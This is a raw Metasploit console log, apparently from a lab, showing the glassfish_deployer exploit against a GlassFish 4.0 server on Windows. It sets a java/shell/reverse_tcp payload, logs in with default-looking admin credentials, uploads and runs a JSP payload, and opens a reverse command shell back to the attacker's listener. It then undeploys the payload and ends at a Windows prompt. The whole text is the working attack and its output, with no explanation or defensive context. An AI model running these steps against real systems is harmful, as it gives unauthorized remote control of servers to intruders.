 msf exploit(glassfish_deployer) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf exploit(glassfish_deployer) > exploit
[*] Started reverse TCP handler on 172.28.128.4:4444
[*] Glassfish edition: GlassFish Server Open Source Edition  4.0
[*] Trying to login as admin:sploit
[*] Uploading payload...
[*] Successfully uploaded
[*] Executing /UeDa/YxPyCuzi12nyFWS6oR6Kb.jsp...
[*] Sending stage (2952 bytes) to 172.28.128.3
[*] Command shell session 2 opened (172.28.128.4:4444 -> 172.28.128.3:50444) at
2017-03-20 23:00:12 +0530
[*] Getting information to undeploy...
[*] Undeploying UeDa...
[*] Undeployment complete.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\glassfish\glassfish4\glassfish\domains\domain1\config>